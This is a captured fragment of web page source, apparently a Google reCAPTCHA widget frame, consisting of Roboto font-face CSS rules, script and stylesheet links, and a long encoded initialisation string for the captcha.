  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nNuhIe22etrenHHd8K7lWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nNuhIe22etrenHHd8K7lWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nNuhIe22etrenHHd8K7lWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DisOYZ8OZT2cOHgQaJMKRwqPCqBwJw4HClknCoDTCuBt/wrHDlcKCw6dNImstw4TClEHDnMKGNlw+w4x+f8KRw5w2wrJxw6XDrlHDgH1cw4UzwoMTw5XDj8O4wr/Dl8KOw6YNKcKCw5DCoT7DisOCR0PCtVDCn8O9ETnCk8K5akPCqMOtwp0EMDoWwpXDqHA7bMOXScOSwrTClSPCmcKbc8Oywp/DvjNnCSvCmRvDqMK9wo1CwqjCgsOqwqLDvwfDssKcw5TClD43wq3CiyHDk8KHPyMNCRDDgcOMdgfDoMKTwrcJw5nCjkopw5Rsw67CtA/[base64]/CgMKpwpk0H8OIJMKewrZKw70PSxckUgnDnsOJw5fDownCsnTDqETDqWw8UG4Kdw/CjcKfdUwCw4HCvsKowotrO8OnwqN9ViTCr30yw5nCvcO1w6DDrFg7fR/CrUllwrkyD8OcwpHCsBHDjsOcw5YvwqQcw55Dw4wOwoTDrMOjw7XCm8OSM8Kuw6llw5fCtigAb8OzPsKlw6LDpMKvwpfDgsKFQMKJw67CrxVmwqNvwqxDZh/DglzDhBVRUi0Gw7JPJ8O3EMKsw6lGMcKPL8ObVD4Nw77Co8K/w4fDgHPDmA/[base64]/DmCfDuXkpw6bDlcKAw4/[base64]/DicKGw4Z8w5XDnsOAwpcoVcOsOsORw5XDjsKiwq1Ge1sMw7pww5/CphzCmjAzSxELNHrCtcKCSsKjwoxXI8OiecK4EBdkdcOGHi0fw4Nsw74mT8KcecObwpbCg1XCszE0GMOpwpHClDYMVsKNIMOTLVoUw7/Dv8OrSn/[base64]/DqnkdecOtI8KGNcOGw4MDL8KCKMKYwqzDjWLCi8Orwo5+wrvCqjE7Jn3CkcONwqlLHUEPw7B/w5UDR8KNw7zCuUgUw5o+CBfCpcKow5dcw4bDm8KZTcKEeCtAHRN+TcOnwprCicKpch1jw7o/w5PDrsOzwowAw7bDuAB6w4/CrCLDnUrCrMK7wrgLwrrCtMOOwo8Hw6PDv8Kaw6/CncOaFcOqDj/[base64]/wqnCi1DDs00LMCXDpcO/fXzCoA/Dj8KaPhXCscKcw4PCmsKKC29LD1BYC8KTw6EsCjHCl1Rrw6XDvl5uw7EnwrLDvsOaCsOdw7fDicKALlHCtMOLKcKewp9kwoDDpsKmPk/DvksFw6jDhW4DY8KaZ2xFw7PCuMOUw7/Dg8KuL1TCqBE0A8OfI8KMasOGw7xqLSPDnsO5w57DmcOKwrDCucKlw7EJOsKywq3DtMOQQCfCkMKnXMO1w4NVwpfCmMKMwoJEHcOaa8KcwpE/wp3CmcKgSVjDssKRw6nDi00twrFbX8K+wrJHTVXDq8KwIGpsw6bCvAVCwprDtnLClz/DtTDCmw9PwovDk8KpwoDCssOxwoUgb8O/TsOrY8KnI1HCnsKxATRHwqHDv1xPwo8xAQsuEE0Mw7zCpsOiwp7DhMKuwopMw7dOZSwxwpxGRBDCm8OGw4nDg8KQw6LDgwfDs3J2w5/CpMOyXcOlfRDDk3/Dq2/CmcKVawA3SkvCnHnDhsKlw55NciJ6w5bDgjteTHrCrDvDtR8HExbCm8K+FcODTRZvwqJwF8K4w5U/TGxuR8Osw4zCosKdEhINw4/DksKSFXcgfMOjJ8OrfxzCn29wwpHDvMKtwq4tByXDp8KrJcKuHVvCkDrDucKCaA94OB3CvcKYw6gqwpkXIsKMScObwpDCncO0RWBIwqY2X8OPCsKuwqnCp2MbNsKzwpgxJwcYVsOfw6vCqlLDpMO1w43Dq8Oiw7HCgsKoC8K6WD8jUUXCtMKLw44FP8Ovw7PCjH/[base64]/[base64]/I2NLwovDoMODDMKmBMKSD2DDosKmwokUSsKOeGIlecKwEsKgRhnDmnbDvsOtw5bCn8ONYMKHwpjDiMKvwq3DkUA/[base64]/[base64]/[base64]/QsO0SMO3YcKGYwjDrWZ2woB1P8OHBjYrZQZpwrPCnMKUMjTDhMOGw4fDvcONfXt/[base64]/CkMOCUcKHwptMbgXCrcKACCU3wpAqOxAUFUkcw7zCkMOPwqx1wqXCscOjH8KYGsOkF3DDtMKbO8KeRMOdw4EjfRvCtsO0R8OyIsKxwrUVCiw8wpfDi1RpP8OSwrXCksKnwo52wq/CsBx5DxxiNMKoDsK3w4g8wpt5TMKiTGQvwp7CkmjCtV/[base64]/[base64]/DuFbDsXvCoUthwqIPQ345U8K7wqzDp1LDsBciw6vChEbDgMOsWcKFwo96wo/Du8K1w64OwrjCtsKhw5NSw7h2wo7DsMO0w5nChTDDuxfCg8OQXxHCvsKnU8OKwoHCslDDj8Ksw6t9bMO/w6kPPMKafsO+wqc+FcKiw5XDqMOxXA7Cln/CoWgtw68sRVNGBQrDslvCm8OdGi1hw6oSwrtZw57DicKewoooKMKaw5hcwpoEw6rClEzDvjfCs8Orw6DDoW/DncOdw4vDuHDCgMOxEcKob1rCminCvGTDq8OQdX9Fwo7DlMOFw6laTyBBwozDl1jDn8KbWBvCi8OZw5DClcKbwrXCmcKmwrQRwr7DuEXClgDCqF/Dr8O/[base64]/[base64]/wqoCa23DgcK0w5Jjw5UDcj7Cm8OHFw3CgRQlwrPCnMO4Xi7Duy8/wo/DoMKrw6TDssKWwo0uwpZMIGYkBcOfw4XDhDrCn3dOdyHDgsOQZ8KYwp7Dv8Ktw7bCjMOZw43CmSJywq1/C8KXZMObw6HChkwHwo8YQsKmD8OPw5fDmsO6wq1fFMK4wo8bfMK/SAgew6zCrcOtwrfDuCUVZlNiHMK2wq7Dpml0w5wZTsK2wohgRMKnw7jDvGhQwoQdwrN7wo8uwo7Cj3jCgMKlGCTCqkPDk8OxO1/DpsKWbBPCgsOGaUNMw7fCh3TDmcOyDMKGZzfCmsKHwqXDksOfwoPCvng/cXRyU8KuCnUJwqRvUsOqwp5FIVM4w7XCvzdSFzJ6wq/DpcOtNcKhw5hEw7Yrw7pgwr3CgWtZH2lwezQpG1PDv8KwZyVIfg/Dsj/Ci0fDrsOxLgN4Ok4LdsKZwo/DmVtSJBYEw4zCv8O7O8O0w74Td8OrJVMuOF/DvcKWCTXCqT5eVsOiw5/Cu8KvNsKiG8OSCS3DgMOFw53DtC7DtCBBE8K+wqnDlcOaw7pLw6wTw53CnGHDvjc3KsONwp/Cj8KmDhBzUMKDw711woTDvVLCh8KFeERWw7oewrlEb8KqUCQ0QcOqA8OLw7LDhgVEwrgHw7/DgURCw54mw63DvcOuQMKPw7fDmRZiw7F7bT4+w63DkcK6w6TCicK5QQvDv1vCrMOcfwAPbyLDicKsf8OTe00wIRc0D17Dv8OdBXUEDVZTwqHDpz/[base64]/CscKEwqgSPmfDj8KUK8Ohw4BnwrPDiRbCp0DDlQBfw6dHwqLDjMKtwq8XIFfDlcOCwojDmDN0w6HCu8KCAsKaw6jDhDnDpMOdwr3CqMKQwonDi8O5wpXDh0rDqsKsw4N+OmR/w6LCicOLw7DDsSA4Ax/[base64]/[base64]/Dm8OJw4NhwrDCsSFZSsOgMB7DjjYuQC7CgnDDi8Oiw4rDpcO8wprDjRjDgwMSX8K5wp/CicOuUsKdw712wq7DtsKawqkIw4kUw7IMMcO/wqtua8OYwqoaw61pfsKZwqRow4fDj0pewprDoMO0WF3CjBc8HjfCmMK0Q8OQw7bCsMOIwocKAXXCpMOZw4TCisKRdMK0NWrCkHNSw7hBw6LCiMKNwqbDosKOfcKUwrlswpMWwonCoMOuakdrTkxawostwrsCwrLChMOYw5LDigjDjW/DqcK1MADCkMKrc8OKeMKtX8KCZTnDn8KewpYHwrbCrENIHy3CusKiw5olDsOAREvDkBTDrSdvwqwhHXd+wr80esKVP3rCqRXCgsOmw60swoQ4w6PDuVbDtMKxwrNvwoN6wpVgwpEfbz3ClsKBwocwBcK/HcO5woZGbQB4KRIIAcKGwqM/[base64]/DhcKQMsO/w65eLR7DpmR4RBrDp8OJw5DDhSPCnyLDhEDCucKsBhB0S8K6ejkrwrUjwqTDu8OCGsKaKMKDLD5MwobDunAwEcK/w7bCv8K/B8K5w5HDscOXa28qf8OaWMO6wobCunjDocK+aSvCkMOOTWPDrMKaVnQRwrVCwo0MwrPCvnbDi8OVw781ZsOJG8OPGsKNXcO/[base64]/DiigEI0XCvcO5Rm4wF8KDYlgbwqzDuTPCs8KPEzHCh8OFLMKHw57Cj8OJw7HDv8KGwrHChGZKwoghAcKMwpECwq8mw5/CulzClsKDaX/ClsKSbS/CnsOiS1BGCsOIZcKlwqHCosOLw4XChmUsEQ3DisKuwrg5wpPDlHLDpMK2wrbDpcKuwqYyw7fCvcKPRwDCih5GNGLDvDxUw7xnFGvDug3Cj8K4TxXDmsKpw5dEASUEWcOwcMK/[base64]/CoRzDgAFnK8KNwpzDmRDDsF4QM8OowrlPwppxRnjDtAgSd8KPw57CnMOww50ZfsK1WcK2w7p9woY+wo3DocKDwp0bUU/CusKDw4sPwp4vKsOge8Knw6DDowktdsOmGsKKw5DDpcOdbANAw4PDpSjDvCvCnitbR28cQEXDo8OWNVcUw5TCo2fCo0TClcKgw4DDtcK3dj3CtDTCmTBzEyjCv2bCnEXCusOoSAHDmcOww6XDuXh6w4tewrPCqRXCg8KULcOow43Dp8O/wq3CrSk/w5fDvR9ew5LCtcOSwqjCgEQowp/CkXPDssOqd8O5wq/[base64]/[base64]/CuldcwoExTXXDhMKyw4fCmsO0PVdfa8KxN1Efwq10QsKqX8OzXsKmwp97w4XDtMKmw5RTwr5DRMKJwpbCjHXDsiZlw7jChMK5AsK/wqRJIU7DkxfCs8OLQcODDMKpbBjCuU1kCsKNw7/[base64]/[base64]/CihJkYsKHwr8SCVVITEwnEsOhWkHDh8ONw5c5w6FLwpBZITPDqw3Ck8Kjw7DCpkMMw63CvFg/w6XDmhzDk0p/bDHDkMKswrHCqMKEw70jw4LDnwPDlMOsw5bChjzChBPCjMK2SwttQcKSwqtRwrjDjUhGw44LwoRuKMOMw